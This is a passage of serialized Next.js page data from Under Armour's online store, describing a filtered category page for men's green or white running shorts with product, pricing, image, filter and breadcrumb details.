Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4b\"}],\"$L4c\"]}]}]\n"])</script><script>self.__next_f.push([1,"4d:I[787534,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n4e:I[582843,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"PersonalizationProvider\"]\n50:I[435770,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n51:I[940428,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n53:I[957215,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"SpeedInsights\"]\n4f:{\"id\":\"405ec354b2b7c8ee63b642f9ad28a6823b0f15e0a8\",\"bound\":null}\n4b:[\"$\",\"$L4d\",null,{\"children\":[\"$\",\"$L4e\",null,{\"getServerCampaigns\":\"$h4f\",\"children\":[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L52\"]}]}]}]\n4c:[\"$\",\"$L53\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"54:I[528606,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"BeaconBridgeClient\"]\n52:[\"$\",\"$L54\",null,{}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"title\",\"0\",{\"children\":\" Men's Running Gear \u0026 Clothes - Shorts in Green or White | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Men's Running Gear \u0026 Clothes - Shorts in Green or White on the Under Armour official website. Find men's running shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Men's Running Gear \u0026 Clothes - Shorts in Green or White | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Men's Running Gear \u0026 Clothes - Shorts in Green or White on the Under Armour official website. Find men's running shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/mens/sports/running/green%2Bwhite-clothing-shorts/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Men's Running Gear \u0026 Clothes - Shorts in Green or White | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Men's Running Gear \u0026 Clothes - Shorts in Green or White on the Under Armour official website. Find men's running shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1e:null\n"])</script><script>self.__next_f.push([1,"55:I[660324,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L55\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"sport-running-men\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"},\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L56\"}]\n"])</script><script>self.__next_f.push([1,"57:I[494732,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:I[107748,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$undefined\",[\"$\",\"$L57\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3DL\",\"children\":[\"$\",\"$L58\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1769235701570,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"mens\",\"sports\",\"running\",\"green%2Bwhite-clothing-shorts\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3DL\"}},\"searchRefinementInput\":{\"category\":\"sport-running-men\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Green\",\"White\"]},{\"attributeId\":\"c_division\",\"values\":[\"Clothing\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Shorts\"]},{\"attributeId\":\"c_size\",\"values\":[\"L\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"name\":\"Running\",\"description\":null,\"displayName\":\"Running Gear For Men\",\"pageName\":\"men's running shoes, clothes and gear\",\"url\":\"/c/mens/sports/running/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Men's Running Gear \u0026 Clothes\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-running\",\"name\":\"Running\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"sport\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"name\":\"Sports\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-running\",\"alternativeUrl\":null,\"url\":\"/c/sports/running/\",\"name\":\"Running\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/running/\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1b:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6009503-703-LG\",\"currency\":\"USD\",\"style\":\"6009503\",\"name\":\"UA Velociti Elite\",\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Shorts\",\"colors\":[{\"color\":\"703\",\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"B1D9D1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"FF8373\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Elite, Green\",\"images\":[{\"assetName\":\"UA Velociti Elite, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Velociti Elite, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Velociti Elite\"},\"team\":null,\"price\":\"$56:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$56:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"008\",\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"DD4E9A\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Elite, Black\",\"images\":[{\"assetName\":\"UA Velociti Elite, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Velociti Elite, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Velociti Elite\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"}],\"totalCount\":1,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Clothing\",\"hitCount\":1,\"selected\":true}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Shorts\",\"hitCount\":1,\"selected\":true},{\"label\":\"Sleeveless\",\"hitCount\":1},{\"label\":\"Short Sleeves\",\"hitCount\":1}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Black\",\"hitCount\":6,\"description\":\"#000000\"},{\"label\":\"Green\",\"hitCount\":1,\"selected\":true,\"description\":\"#488032\"},{\"label\":\"Gray\",\"hitCount\":3,\"description\":\"#7a7a7a\"},{\"label\":\"Blue\",\"hitCount\":2,\"description\":\"#4248e9\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"XS\",\"hitCount\":1,\"values\":[\"XS/S\",\"XS\",\"XSS\",\"XST\",\"XS A-C\",\"XXS/XS\",\"XS/SM\",\"XS D-DD\"]},{\"label\":\"S\",\"hitCount\":1,\"values\":[\"SM\",\"XS/S\",\"S/M\",\"SMS\",\"SMT\",\"Small\",\"S A-C\",\"S D-DD\",\"XS/SM\"]},{\"label\":\"M\",\"hitCount\":1,\"values\":[\"MD\",\"M/L\",\"S/M\",\"MDS\",\"MDT\",\"Medium\",\"M A-C\",\"M D-DD\"]},{\"label\":\"L\",\"hitCount\":1,\"selected\":true,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":1,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL A-C\"]},{\"label\":\"XXL\",\"hitCount\":1,\"values\":[\"XXL\",\"XXLT\",\"XXLS\",\"XL/XXL\"]},{\"label\":\"3XL\",\"hitCount\":1,\"values\":[\"3XL\",\"3XLT\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Fitted\",\"hitCount\":1}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"$$50 - $75\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjE=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"sport\",\"name\":\"Sports\",\"url\":\"/c/sports/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-running\",\"name\":\"Running\",\"url\":\"/c/sports/running/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-running-men\",\"name\":\"Men\",\"url\":\"/c/mens/sports/running/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Green\",\"url\":\"/c/mens/sports/running/green/\"},{\"name\":\"L\",\"url\":\"/c/mens/sports/running/green/?prefn1=size\u0026prefv1=L\"},{\"name\":\"Shorts\",\"url\":\"/c/mens/sports/running/green-shorts/?prefn1=size\u0026prefv1=L\"},{\"name\":\"Clothing\",\"url\":\"/c/mens/sports/running/green-clothing-shorts/?prefn1=size\u0026prefv1=L\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$L59\"}]}]]\n"])</script><script>self.__next_f.push([1,"59:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"5c:I[142207,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5d:I[922596,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_